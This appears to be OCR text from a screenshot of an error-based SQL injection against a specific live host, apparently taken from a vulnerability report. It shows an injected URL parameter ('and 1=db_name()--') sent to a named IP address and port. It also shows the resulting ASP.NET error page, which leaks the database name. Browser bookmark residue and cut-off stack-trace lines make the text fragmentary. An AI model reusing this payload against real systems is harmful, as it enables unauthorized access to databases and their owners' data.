 » 文件 查看
http://61.187.179.68:8080/Gmis/xw/xwsb_zyxwEdit.aspx?xh=1%27%20and%201=db_name()-- 加速器 中日韩外长会议
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮手_最 漏洞时代 -
在将 nvarchar 值 'Gmis'
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Gmis' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Gmis' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Gmis' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHa
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 start
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +353
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDb
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +94
GmisData.SqlData.ExecuteDataset(SqlConnection connection, CommandType commandType, String commandText, SqlParameter[] commandParameters) in F:\
GmisData.SqlData.ExecuteDataset(String connectionString, CommandType commandType, String commandText, SqlParameter[] commandParameters) in F:\